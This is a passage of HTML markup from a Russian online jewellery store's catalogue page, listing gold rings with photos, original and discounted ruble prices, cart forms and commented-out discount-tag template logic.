            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-fianitami-109325" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/109325/medium/241248-1.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/109325/medium/241248-2.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/109325/medium/241248-3.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/109325/medium/241248-4.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/241248.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-fianitami-109325" title="" data-pjax="0">Кольцо из золота с фианитами</a></p>
                <p class="price">
                    <span class="old">35 100 ₽</span>                        <span>15 795 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="109325">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="241248">
                        <div class="msoptionsprice-cost" style="display:none">15795.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-fianitami-109325" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-fianitami-109325" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="120245" class="product swiper-slide row-sort" data-id="120245" data-slider="" data-key="120245">
            <div class="favorite msfavorites"  data-click="" data-data-id="120245" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-120245" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/120245/medium/2721603-1.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-120245" title="Кольцо из золота" data-pjax="0">Кольцо из золота</a></p>
                <p class="price">
                    <span class="old">27 270 ₽</span>                        <span>12 272 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="120245">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2721603">
                        <div class="msoptionsprice-cost" style="display:none">12272.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-120245" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-120245" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="20098" class="product swiper-slide row-sort" data-id="20098" data-slider="" data-key="20098">
            <div class="favorite msfavorites"  data-click="" data-data-id="20098" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-brilliantom-20098" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/20098/medium/236981-1.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-brilliantom-20098" title="" data-pjax="0">Кольцо из золота с бриллиантом</a></p>
                <p class="price">
                    <span class="old">126 272 ₽</span>                        <span>56 822 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="20098">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="236981">
                        <div class="msoptionsprice-cost" style="display:none">56822.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-brilliantom-20098" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-brilliantom-20098" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="124616" class="product swiper-slide row-sort" data-id="124616" data-slider="" data-key="124616">
            <div class="favorite msfavorites"  data-click="" data-data-id="124616" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                            <img src="/icon/tags/new.svg?v=1" alt="ювелирные изделия" />
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-limonnogo-zolota-s-brilliantami-124616" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/124616/medium/2750659-1.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/2750659.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-limonnogo-zolota-s-brilliantami-124616" title="" data-pjax="0">Кольцо из лимонного золота с бриллиантами</a></p>
                <p class="price">
                    <span class="old">79 484 ₽</span>                        <span>35 768 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="124616">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2750659">
                        <div class="msoptionsprice-cost" style="display:none">35768.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-limonnogo-zolota-s-brilliantami-124616" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-limonnogo-zolota-s-brilliantami-124616" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="24932" class="product swiper-slide row-sort" data-id="24932" data-slider="" data-key="24932">
            <div class="favorite msfavorites"  data-click="" data-data-id="24932" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-agatom-i-fianitami-24932" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/24932/medium/215383-1.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-agatom-i-fianitami-24932" title="" data-pjax="0">Кольцо из золота с агатом и фианитами</a></p>
                <p class="price">
                    <span class="old">57 680 ₽</span>                        <span>25 956 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="24932">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="215383">
                            <input type="hidden" name="options[size]" value="16.5">
                        <div class="msoptionsprice-cost" style="display:none">25956.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/kolczo-iz-zolota-s-agatom-i-fianitami-24932" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="32744" class="product swiper-slide row-sort" data-id="32744" data-slider="" data-key="32744">
            <div class="favorite msfavorites"  data-click="" data-data-id="32744" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                            <img src="/icon/tags/favorite.svg?v=1" alt="ювелирные изделия" />
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-fianitom-32744" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/32744/medium/235601-1.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-fianitom-32744" title="" data-pjax="0">Кольцо из золота с фианитом</a></p>
                <p class="price">
                                            <span>8 775 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="32744">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="235601">
                        <div class="msoptionsprice-cost" style="display:none">8775.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-fianitom-32744" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-fianitom-32744" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="13031" class="product swiper-slide row-sort" data-id="13031" data-slider="" data-key="13031">
            <div class="favorite msfavorites"  data-click="" data-data-id="13031" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-rauxtopazom-13031" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/13031/medium/225268-1.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/13031/225268.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-rauxtopazom-13031" title="" data-pjax="0">Кольцо из золота с раухтопазом</a></p>
                <p class="price">
                    <span class="old">68 600 ₽</span>                        <span>30 870 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
